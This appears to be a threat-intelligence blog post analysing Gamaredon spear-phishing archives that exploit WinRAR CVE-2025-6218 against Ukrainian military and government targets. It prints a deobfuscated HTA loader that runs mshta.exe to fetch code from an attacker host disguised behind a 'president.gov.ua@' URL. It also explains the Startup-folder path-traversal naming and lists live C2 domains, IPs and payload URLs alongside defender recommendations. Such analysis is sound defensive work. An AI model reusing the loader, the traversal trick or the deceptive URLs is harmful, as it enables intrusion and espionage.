by Robin Dost
If you are interested in reading more about Gamaredon check out my other articles.
How a Russian Threat Actor Uses a Recent WinRAR Vulnerability in Their Ukraine Operations
Today we’re taking a look at several malware samples from the advanced persistent threat group “Primitive Bear” aka “Gamaredon”.
Primitive Bear is a Russian state-sponsored Advanced Persistent Threat (APT) group that has been active since at least 2013. With high confidence, the group is attributed to the Federal Security Service of the Russian Federation (FSB), Russia’s domestic intelligence service.
The most recently circulating malware samples caught my attention because they all follow the same pattern and exploit a newly disclosed vulnerability CVE-2025-6218 to load additional malware in later stages.
In this post, I want to walk you through the methodology and the infrastructure used by the attacker.
Below is an overview of the samples I analyzed that make use of CVE-2025-6218, along with their origin.
I will continue analyzing additional samples in order to map the attacker’s infrastructure as comprehensively as possible.
Samples leveraging CVE-2025-6218
Click here to open table
| Filename | Hash (SHA256) | Sources | File Type |
| Повістка про виклик_357-16230-25_24.10.2025.pdf | 7e7cdaac7a508b43d0971c92c72517a93f2dabdc0b91b7e4250bc4f672158bfc | Malware Bazaar | ASCII text |
| Повістка про виклик_357-16230-25_24.10.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_357-16230-25_24.10.2025.HTA | fe3c9988490f950ed0d34d807664161bd90ef4e981e314f5a62e37cdd2cc2127 | Malware Bazaar | hta text/html |
| Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf | 5aea8e8fa381092e9e72f8674254ea35c885562f9e94617c610102034f21d17e | Malware Bazaar | ASCII text |
| Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_11-967_11.11.2025.HTA | 74c2e95feea3c8a33be654925b3ae93ef7dc9c0b52a853d2230f88fbeda525f4 | Malware Bazaar | hta text/html |
| Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf | 0e0d2d2d286e835e13464c87bb70209aaea32994d916aa0bfbb10e2a391b8afc | Malware Bazaar | ASCII text |
| Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2-3716-25_07.11.2025.HTA | d101aff41ca5ead86bd9dfd53b4969e69ab31ae5ca31cf27ed44b90d66b9625a | Malware Bazaar | hta text/html |
| Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf | 76884bb1338372a61b99fcb6f3a302d5260ced3292d012063ff5f20e0fb62474 | Malware Bazaar | ASCII text |
| Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_11-967_10.11.2025.HTA | 0716db7ad22fc3f039848f0bd2ea3b8efaa8ad6b2e1ea4475631fc6e317d3d2b | Malware Bazaar | hta text/html |
| Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf | fc2cd4345ed345c16f627d0c75ffea0b9090b856ca43078810fa2635ff662dc5 | Malware Bazaar | ASCII text |
| Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_1_1_7755_11.11.2025.HTA | 18c7bfe2ac5dc6f971af5a1b43da1377f6bf25239c073a1950885858e5fb5734 | Malware Bazaar | hta text/html |
| Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf | 04cf7d194a9f3deb0e9e3c9232e09c47185faeebbf8ff8932e55fa8ce054d2a9 | Malware Bazaar | ASCII text |
| Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_1_1_7755_12.11.2025.HTA | 49c57c4d29ac80690be8b12f45c678d150fe93ced4e047290f890aa9aa01d504 | Malware Bazaar | hta text/html |
| Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf | 4ce83c4209c55111c69b1c2506a7496068be56e5e507eac8f23e9e04cf901f65 | Malware Bazaar | ASCII text |
| Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_3_8_2_7442_13.11.2025.HTA | 5c93b9b1fe5de1838c67941176851f5ab4222b2f6e75ef3c8312c15f2bcffecb | Malware Bazaar | hta text/html |
| Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf | 7d3d917380c37b08d3420567e318e1733eacef024125ba3969228a94694a4eec | Malware Bazaar | ASCII text |
Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_2_7_4_62_13.11.2025.HTA | bbd91d4294000198a5cc71a722d3d67f73896f21aafc97de374365a513397c7c | Malware Bazaar | hta text/html |
The campaign I observed clearly targets Ukrainian entities, something we can identify mainly by the filenames used:
| Original Filename | English Translation |
| Повістка про виклик_357-16230-25_24.10.2025.pdf | Subpoena_357-16230-25_24.10.2025.pdf |
| Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf | Regarding the provision of information (military unit A0135_11-967_11.11.2025).pdf |
| Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf | Review of approaches to conscription during mobilisation_2-3716-25_07.11.2025.pdf |
| Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf | Request for information from the commander of military unit A0135_11-967_10.11.2025.pdf |
| Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf | Transfer via automated control system Dnipro_2_1_1_7755_11.11.2025.pdf |
| Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf | Transfer via automated control system Dnipro_2_1_1_7755_12.11.2025.pdf |
| Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf | Transfer via automated control system Dnipro_3_8_2_7442_13.11.2025.pdf |
| Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf | Transfer via automated control system Dnipro_2_7_4_62_13.11.2025.pdf |
Primitive Bear is well-known for its spear-phishing operations, so none of this is surprising. What is new, however, is the use of RAR archives to load additional malware.
Unfortunately, we cannot definitively identify all recipients of these samples, but the filenames give us a pretty good idea of who they were intended for:
| File | Probable recipient / Context | Derived from the name |
|---|---|---|
| Повістка про виклик_357-16230-25_24.10.2025.pdf | Authorities/judiciary or territorial recruitment centers (ТЦК та СП) for mobilization | “Повістка” can mean court/investigative authority or military summons. |
| Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf | Military Unit A0135 (Військова частина А0135) | explicit mention of the unit |
| Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf | Mobilization/personnel offices: ТЦК та СП, Mobilization Department in the MoD/General Staff | Thematic focus: “Approaches to convening” |
| Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf | Commander of military unit A0135 | explicitly addressed |
| Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf | Positions with access to “АСУ Днепр” (АСУ = Automated Management/Information Systems) This is typically MoD/ТЦК/Human Resources | “Transmit via ASU Dnipro” -> internal administration/data channel |
| Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf | as above | Series/sequel document (different date) |
| Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf | as above | other internal classification/filing codes |
| Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf | as above |
Now that we better understand the context of the samples, we can dive into the actual analysis. Since all samples share a nearly identical structure, we’ll look at the most recent one found, with the hash 237696ecc370688a8d1894eb2f95af53a3c0f8d42eb540b7f529b4d4f4492bc0
The victim receives a RAR archive containing two files: a fake PDF and a HTML Application (HTA).
The HTA file always has the same bizarre naming scheme:
<CUSTOM FILENAME>.pdf:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_<HTA FILE>.hta
This immediately reveals the exploitation of CVE-2025-6218.
The vulnerability is a critical directory traversal -> remote code execution (RCE) flaw in WinRAR (up to version 7.11) on Windows.
The bug lies in how RAR archives process file paths: an attacker can craft an archive entry that writes files outside the intended extraction folder e.g., directly into the user’s Startup directory.
Once a file lands in an auto-executed location, it runs on next login or reboot, resulting in RCE with the current user’s privileges.
It still requires user interaction, such as opening a malicious archive.
The issue is fixed in WinRAR 7.12 (Beta 1) and later.
If you want to get a feeling for the vulnerability, a PoC is definitely worth looking at.
So what actually happens when the victim opens the RAR file?
- The user opens the archive.
- The archive extracts a
.pdfinto the current directory. - The archive silently extracts an
.htacontaining obfuscated VBScript into the Startup folder. - After reboot, the VBScript fetches additional malware.
It’s worth noting that the exploitation of CVE-2025-6218 requires only minimal user interaction. In most cases, the victim merely has to open the malicious RAR archive.
No special system configuration is required, no sandbox needs to be disabled, and no “advanced mode” must be enabled. WinRAR’s default extraction behavior is sufficient for the path traversal to write an HTA file directly into the user’s Startup folder.
long story short: the attacker relies only on the victim doing what victims do best, double-clicking whatever lands in their inbox.
Now let’s take a look at what such an HTA file actually looks like:

We see an obfuscation attempt that is, let’s put it politely, more bad than good.
Between the actual payload there’s a lot of junk lines:

These can be filtered out easily by looking at each assigned variable. If a variable never gets used or only references itself, it can be safely removed.
I did the cleanup manually, because the scripts are tiny and the obfuscation is by no means a masterpiece.
After removing the junk lines and renaming the important variables, I ended up with the following result:

The entire deobfuscation process took about five minutes. The script isn’t complex, so let’s walk through it.
Script Execution Flow
1. It creates a WScript.Shell instance
Set wshell = CreateObject("WScript.Shell")2. It defines the payload command
payload = "WScript.Shell %WINDIR%\system32\mshta.exe http://president.gov.ua@readers[.]serveirc[.]com?/gSS_11.11.2025/kidneyfih/broadlyrQZ.pdf"- The string pretends to be a legitimate Windows component.
- Using mshta.exe is classic: this Windows binary can directly execute remotely hosted HTA/HTML scripts, a typical Living-off-the-Land Binary (LOLBIN) abuse.
The URL
http://president.gov.ua@readers.serveirc.com?/gSS_11.11.2025/kidneyfih/broadlyrQZ.pdfuses a phishing-like trick:
president.gov.ua@looks like an official Ukrainian domain- the real host is readers.serveirc.com, a free DynDNS subdomain acting as C2 or malware hosting server.
3. It executes the payload silently
wshell.Run payload4. Error suppression
On Error Resume NextRuntime errors are ignored to avoid crashes or prompts.
5. It closes itself
CloseThe script exists purely as a loader/downloader. No real payload is inside, instead it fetches the actual malware (another HTA, VBS, or EXE) from readers.serveirc.com.
This aligns perfectly with Primitive Bear’s usual TTPs:
- multi-stage payload chains ending in backdoors for surveillance and exfiltration (e.g., Pteranodon, GammaLoad)
- abuse of Windows-native binaries (mshta.exe, wscript.exe)
- phishing documents themed around Ukrainian government topics (e.g., “повістка.pdf”)
- fast-changing C2 infrastructure on free DNS services (serveirc.com, myftp.biz, ddns.net)
Primitive Bear’s operations often end in the deployment of modular backdoors such as Pteranodon or GammaLoad, both of which are staples of the group’s espionage toolkit:
- Pteranodon: A long-running backdoor family used by Primitive Bear since at least 2016. It supports classic cyber-espionage features such as screenshot capture, file exfiltration, keystroke logging, command execution, and staged payload delivery. Modular, noisy, but effective enough for long-term access.
- GammaLoad: A lightweight downloader/backdoor frequently used as the “next stage” after initial compromise. Typically retrieves secondary modules, maintains C2 connectivity, and prepares the system for more persistent implants. Often deployed through simple LOLBIN-based loaders (like the one used here).
Nothing revolutionary, just FSB’s usual grab-bag of surveillance toys 😉
Infrastructure used in the 2025 Ukraine Campaign (so far)
Throughout my analysis, I reviewed a large number of recent samples (October – November) from this threat actor. Below is a summary and visualization of the infrastructure I identified.
Used Domains & IPs in threat campaign
| IP-Address | Associated Domain |
| 194.58.66.132 | document-downloads.ddns.net |
| “” | print-documents.freedynamicdns.net |
| “” | google-pdf.redirectme.net |
| “” | document-prok.freedynamicdns.org |
| “” | downloads-document.freedynamicdns.org |
| “” | write-document.freedynamicdns.org |
| “” | backup.9fvzesn.us |
| “” | diskpart.myddns.me |
| 194.87.230.166 | readers.serveirc.com |
| “” | yeard.serveirc.com |
| “” | dears.serveirc.com |
| “” | fixer.serveirc.com |
| “” | dilopendos.serveirc.com |
| 194.87.240.215 | readers.serveirc.com |
| “” | dilopendos.serveirc.com |
| “” | political-news.serveirc.com |
| “” | serversftp.serveirc.com |
| “” | digitall.webhop.me |
| “” | creates.webhop.me |
| “” | acess-pdf.webhop.me |
| “” | hosting-redirect.sytes.net |
| 194.87.240.141 | political-news.serveirc.com |
| “” | digitall.webhop.me |
| “” | creates.webhop.me |
| “” | acess-pdf.webhop.me |
| “” | hosting-redirect.sytes.net |
| 45.141.234.234 | acess-pdf.webhop.me |
| 185.39.204.82 | open-pdf.serveftp.com |
| 194.58.66.5 | pasive-host.gotdns.ch |
| “” | papilonos.hopto.org |
| “” | selodovo.myddns.me |
| “” | systems-debug.ddns.net |
| “” | admindt.ddns.net |
| “” | kia-court.serveirc.com |
| “” | downcraft.serveirc.com |
| “” | procurature.freedynamicdns.org |
| “” | ssu-procuror.redirectme.net |
| “” | procuror.servehttp.com |
| CloudFlare IP | libraries-thus-yale-collaborative.trycloudflare.com |
| CloudFlare IP | vacations-mic-games-scale.trycloudflare.com |
| CloudFlare IP | app-334825a6-4a2b-48bc-be92-e0582d656006.cleverapps.io |
| 194.58.66.5 | No Domain |
| 194.58.66.192 | No Domain |
Identified requests
| Request URL | Sample Hash |
| http://president.gov.ua@readers.serveirc.com?/gss_11.11.2025/kidneyfih/broadlyrQZ.pdf | c7726c166e1947fdbf808a50b75ca7400d56fa6fef2a76cefe314848db22c76c |
| http://google.com@app-334825a6-4a2b-48bc-be92-e0582d656006.cleverapps.io/gpd_07.11.2025r/disputeqG1/concealedn2N.pdf | 21ad5d05a43d599b6225cd883b10356f4b8cd465a2fcb2745d90cfa65c6cffa1 |
| http://regnum.com@dilopendos.serveirc.com?/moss_10.11.2025/futureHtG/accountc7z.pdf | 5437c7bc4423b8acb8a6646ac2cd5379101ac73b6011549b25f1cd95bb333cea |
| http://t.me@fixer.serveirc.com?/SUU_11.11.2025/dicontentedOhr/scoundrelit1.pdf | 6aa9741f8b8629d0398049fa91dc5e7c28fd0d63bc76b3fd9be2dc196265263f |
| http://www.crimea.kp.ua@dears.serveirc.com/SVrr_12.11.2025/crookoxQ/learningB4J.pdf | d9fec61a4b1bb0ee158e65a7cea8c8098bf1ea2117289a48c2ae9e373bb50e22 |
| http://www.bbc.com@fixfactors.serveirc.com?/mmoUU_13.11.2025/evolutionKPm/armourV2P.pdf | 237696ecc370688a8d1894eb2f95af53a3c0f8d42eb540b7f529b4d4f4492bc0 |
| http://nv.ua@serversftp.serveirc.com?/sss_10.11.2025/dialGsd/horribleNQx.pdf | 7a1417492979f569747bf11211bf523d5479c163e717651ebba20ad73834b8bb |
| http://ssu.gov.ua@app-334825a6-4a2b-48bc-be92-e0582d656006.cleverapps.io/ss_07.11.2025/flashlightsK8Q/pondjsQ.pdf | 27bd90199e426719d1c3ef214215a17fae23f257d8bcb7a806e394e8666158f0 |
| http://www.golosameriki.com@open-pdf.serveftp.com/motherrDJ/ssu/flowerbedD6M/dressmakerpvv.pdf | 27bd90199e426719d1c3ef214215a17fae23f257d8bcb7a806e394e8666158f0 |
| http://5.8.18.46/sprdvth/tailor.ps1 | 18c4d384f8fef858accb57fff9dc4036bf52a051b249696b657162b1adcbf104 |
| http://swet.tv@vacations-mic-games-scale.trycloudflare.com/regretxso/GP4/investigationer4/exhibtionLD6.pdf | 18c4d384f8fef858accb57fff9dc4036bf52a051b249696b657162b1adcbf104 |
| http://google.com@document-downloads.ddns.net/OD/sensationaSL/AprilcWs.jpeg | e4258bdfa82a1065aa1095ae2c6da4240f6ebe20ba285e56f1e216eec5984510 |
| http://print-documents.freedynamicdns.net/SS/atomN2s/arwardU26.jpeg | eed1ab171c449173059d2c5955e6ddfa73aaf952c612210b82c85137f42e01b8 |
| http://google-pdf.redirectme.net/OD/remisshKY/consentedjtP.jpeg | fc249b4686f4cfd98ab016aac32ecccf947012321a321d8e6463c17401b0c700 |
| http://google.com@document-downloads.ddns.net/OD/quitzU2/comparativelyNWU.jpeg | 478604b0f9323082b61521045a310b3362f405a0781a735dfe72f8ffed054be7 |
| https://libraries-thus-yale-collaborative.trycloudflare.com/Gost/pitchedcbY/intenseLKt.jpeg | 9ce60dde11c1ad72af22ccd774c0efe9c5a206e9dcfbc2388a1b09cc70747f09 |
| http://194.58.66.5/Gost | 3611035faf63b8bf14c88a9bd02e3783f2bde3128c97f6317d4d4c912463ef39 |
The actor makes heavy use of DynDNS subdomains, such as:
readers.serveirc.comdears.serveirc.com
…and many others
All of these can be attributed to No-IP, which gives us a pool of recurring IP addresses (including IPs not associated with a Dyn-DNS domain name):
| IP-Address | Provider | Country |
| 194.58.66.5 | BAXET-GROUP-INC – interlir.com | India |
| 194.58.66.132 | BAXET-GROUP-INC – interlir.com | India |
| 194.58.66.192 | BAXET-GROUP-INC – interlir.com | India |
| 194.87.240.141 | relcom.com | Czech Republic |
| 194.87.230.166 | BAXET-GROUP-INC – interlir.com | Greece |
| 194.87.240.215 | relcom.com | Czech Republic |
| 185.39.204.82 | globconnex.com | Turkey |
| 45.141.234.234 | globconnex.com | Ireland |
| 5.8.18.46 | Putin | Russia |
Some of these IP addresses are provided by InterLIR, including the realcom addresses.
InterLIR is essentially an IP address marketplace: companies in need of IPv4 or IPv6 space can buy, rent, or sub-lease unused ranges.
The platform advertises fast provisioning, legally vetted transfers, and a European business focus.
Since IPv4 addresses are scarce (and expensive), entire micro-economies have formed around services like this, which attackers happily exploit for disposable infrastructure.
I also rechecked which of the domains still resolve to an active host. During that process, I identified fourteen domains that are currently still active and are likely still being used by the threat actor.
| acess-pdf.webhop.me |
| backup.9fvzesn.us |
| creates.webhop.me |
| dears.serveirc.com |
| digitall.webhop.me |
| dilopendos.serveirc.com |
| fixer.serveirc.com |
| google-pdf.redirectme.net |
| hosting-redirect.sytes.net |
| political-news.serveirc.com |
| freedynamicdns.net |
| readers.serveirc.com |
| serversftp.serveirc.com |
| yeard.serveirc.com |
Based on the information available so far, we can also compile a final overview of the files that have been distributed through this infrastructure:
This is not the full list of distributed files in this campaign, but i’ll keep track of further samples and update the list accordingly.
Recommendations for Defenders and Blue Teams
To mitigate and detect this campaign (and similar WinRAR-based exploitation attempts), i recommend the following defensive measures:
- Update WinRAR immediately
Ensure that WinRAR is updated to version 7.12 (Beta 1) or later, where CVE-2025-6218 has been patched. - Block execution of HTA files
In most enterprise environments,.htafiles should not be executed at all.
Enforce this via AppLocker, WDAC, or enterprise GPO restrictions. - Monitor for LOLBIN misuse
Flag suspicious executions of:mshta.exewscript.exepowershell.exe(especially with remote URLs)
- Monitor the Startup folder
Creation of .hta, .vbs, .js, or unknown executables inside:%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup
…should always be treated as high-severity alerts, alway have an eye on this lol. - Inspect email attachments
Particularly RAR/ZIP archives containing unusual path structures or files with “hidden extensions” (file.pdf:.hta, etc.). - Network defense
Block known C2 domains and sinkhole DynDNS-based infrastructure where possible. - Endpoint logging
Ensure Sysmon or a comparable EDR solution logs:- Process creation
- File modification in Startup paths
- Network connections from LOLBINs
- Suspicious command-line parameters
Basically: watch for anything that behaves like Windows, but shouldn’t ^-^
IOC
Here is a list of all IOC’s of my analysis:
Click To Open IOC Table <<
| Type | IOC |
| Domains (C2, Delivery, DynDNS Infrastructure) | readers.serveirc.com |
| dears.serveirc.com | |
| yeard.serveirc.com | |
| fixer.serveirc.com | |
| dilopendos.serveirc.com | |
| serversftp.serveirc.com | |
| political-news.serveirc.com | |
| kia-court.serveirc.com | |
| downcraft.serveirc.com | |
| fixfactors.serveirc.com | |
| document-prok.freedynamicdns.org | |
| print-documents.freedynamicdns.net | |
| downloads-document.freedynamicdns.org | |
| write-document.freedynamicdns.org | |
| procurature.freedynamicdns.org | |
| google-pdf.redirectme.net | |
| ssu-procuror.redirectme.net | |
| acess-pdf.webhop.me | |
| digitall.webhop.me | |
| creates.webhop.me | |
| papilonos.hopto.org | |
| open-pdf.serveftp.com | |
| procuror.servehttp.com | |
| hosting-redirect.sytes.net | |
| diskpart.myddns.me | |
| selodovo.myddns.me | |
| pasive-host.gotdns.ch | |
| document-downloads.ddns.net | |
| systems-debug.ddns.net | |
| libraries-thus-yale-collaborative.trycloudflare.com | |
| vacations-mic-games-scale.trycloudflare.com | |
| app-334825a6-4a2b-48bc-be92-e0582d656006.cleverapps.io | |
| backup.9fvzesn.us | |
| Active Domains Identified | acess-pdf.webhop.me |
| backup.9fvzesn.us | |
| creates.webhop.me | |
| dears.serveirc.com | |
| digitall.webhop.me | |
| dilopendos.serveirc.com | |
| fixer.serveirc.com | |
| google-pdf.redirectme.net | |
| hosting-redirect.sytes.net | |
| political-news.serveirc.com | |
| freedynamicdns.net | |
| readers.serveirc.com | |
| serversftp.serveirc.com | |
| yeard.serveirc.com | |
| IP Addresses | 194.58.66.5 |
| 194.58.66.132 | |
| 194.58.66.192 | |
| 194.87.230.166 | |
| 194.87.240.141 | |
| 194.87.240.215 | |
| 185.39.204.82 | |
| 45.141.234.234 | |
| 5.8.18.46 | |
| Cloudflare (used as fronting / relay) | libraries-thus-yale-collaborative.trycloudflare.com |
| vacations-mic-games-scale.trycloudflare.com | |
| List of Malicious URLs (Requests) | http://president.gov.ua@readers.serveirc.com?/gss_11.11.2025/kidneyfih/broadlyrQZ.pdf |
| http://google.com@app-334825a6-4a2b-48bc-be92-e0582d656006.cleverapps.io/gpd_07.11.2025r/disputeqG1/concealedn2N.pdf | |
| http://regnum.com@dilopendos.serveirc.com?/moss_10.11.2025/futureHtG/accountc7z.pdf | |
| http://t.me@fixer.serveirc.com?/SUU_11.11.2025/dicontentedOhr/scoundrelit1.pdf | |
| http://www.crimea.kp.ua@dears.serveirc.com/SVrr_12.11.2025/crookoxQ/learningB4J.pdf | |
| http://www.bbc.com@fixfactors.serveirc.com?/mmoUU_13.11.2025/evolutionKPm/armourV2P.pdf | |
| http://nv.ua@serversftp.serveirc.com?/sss_10.11.2025/dialGsd/horribleNQx.pdf | |
| http://ssu.gov.ua@app-334825a6-4a2b-48bc-be92-e0582d656006.cleverapps.io/ss_07.11.2025/flashlightsK8Q/pondjsQ.pdf | |
| http://www.golosameriki.com@open-pdf.serveftp.com/motherrDJ/ssu/flowerbedD6M/dressmakerpvv.pdf | |
| http://5.8.18.46/sprdvth/tailor.ps1 | |
| http://swet.tv@vacations-mic-games-scale.trycloudflare.com/regretxso/GP4/investigationer4/exhibtionLD6.pdf | |
| http://google.com@document-downloads.ddns.net/OD/sensationaSL/AprilcWs.jpeg | |
| http://print-documents.freedynamicdns.net/SS/atomN2s/arwardU26.jpeg | |
| http://google-pdf.redirectme.net/OD/remisshKY/consentedjtP.jpeg | |
| http://google.com@document-downloads.ddns.net/OD/quitzU2/comparativelyNWU.jpeg | |
| https://libraries-thus-yale-collaborative.trycloudflare.com/Gost/pitchedcbY/intenseLKt.jpeg | |
| http://194.58.66.5/Gost | |
| Malware Filenames / Archives | Повістка про виклик_357-16230-25_24.10.2025.pdf |
| Щодо надання інформації (військова частина А0135_11-967_11.11.2025).pdf | |
| Перегляд підходів до призову під час мобілізації_2-3716-25_07.11.2025.pdf | |
| Запит на отримання інформації командира військової частини А0135_11-967_10.11.2025.pdf | |
| Передати засобами АСУ Дніпро_2_1_1_7755_11.11.2025.pdf | |
| Передати засобами АСУ Дніпро_2_1_1_7755_12.11.2025.pdf | |
| Передати засобами АСУ Дніпро_3_8_2_7442_13.11.2025.pdf | |
| Передати засобами АСУ Дніпро_2_7_4_62_13.11.2025.pdf | |
| 2-1180-25_24.06.2025.rar | |
| 11-2967-25_23.09.2025.rar | |
| .pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup.hta | |
| Dropped / Delivered Payloads (HTA, HTML, tmp, Bin) | 2-1180-25_24.06.2025.HTA |
| 040c9ed7-b806-4f08-b9d9-23301a968b03.tmp | |
| 2_1_1_7755_12.11.2025.xhtml | |
| Повістка про виклик357-16230-25_24.10.2025.pdf:…………_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_357-16230-25_24.10.2025.HTA | |
| Звернення народного депутата Верховної Ради України IX скликання 11-2967-25_23.09.2025.HTA | |
| 837f64e8-811c-4045-a611-b51c85ac96d1.tmp | |
| 2-1180-25_04.06.2025.HTA.crdownload | |
| 2-1273-2025_06.08.2025.html | |
| _ _ _ 2-1273-2025_07.08.2025.HTA.bin | |
| localfile~ | |
| File Hashes (SHA-256) | af860c5ce9401a7fed857169da9522966b5a5269b2a8a030aaf902299947eb5b |
| e4258bdfa82a1065aa1095ae2c6da4240f6ebe20ba285e56f1e216eec5984510 | |
| eed1ab171c449173059d2c5955e6ddfa73aaf952c612210b82c85137f42e01b8 | |
| 79343d0211758029b5fbffb89caa041f51a1f20ddcb39e4fd2c3ccf677ed5f07 | |
| ab54862f180b379cb8d612fbb22891402e7d55151dba87e7b11e45c5e45b6d7c | |
| bc7e3c6c59d462b4aad5b8ea9d2f4d1eb9a70a28a6475ad2405adb8c701a8e05 | |
| 7c0af43f8a32cb68e7804844c03a1f73fa0121018f2684942c8bee13a665f62f | |
| 78329e00fd2592eaa53c5f5a73bb635cd5e22300209c622e3d988fd7c0a3935a | |
| 591cd91512c68ec091b824ee9084326153d3bb229f313f5869409c3358788d2f | |
| 4f844679b79baf9daa46751b7b6f15c2cb03a0162361f3863b42cf16e3a27984 | |
| 6256022d6a548acaf7fda1781a1121d2ea4d92ada829c9902c292e3aab27bd3f | |
| fe3c9988490f950ed0d34d807664161bd90ef4e981e314f5a62e37cdd2cc2127 | |
| 18c4d384f8fef858accb57fff9dc4036bf52a051b249696b657162b1adcbf104 | |
| 68314e93b47d774e378d4c573f08417bf40ead61caaeafbc128c3c6dff96ae0c | |
| dd140737bd81f4cba11769bbda0d48e071bd604ec21993ec85a60669f29c5537 | |
| c012ff34ff9f834e3d28ec6bb1fe3c9528ace6396b6103b0aae1ef6c140c2fbe | |
| d9330f235584d387d6a08d35f8d501777f4e0b2a545f4752d459a9ad24c74772 | |
| 631c02badd9ea7e2835256290f649a02136b1df312c4c8cd4d3f5df4558e3595 | |
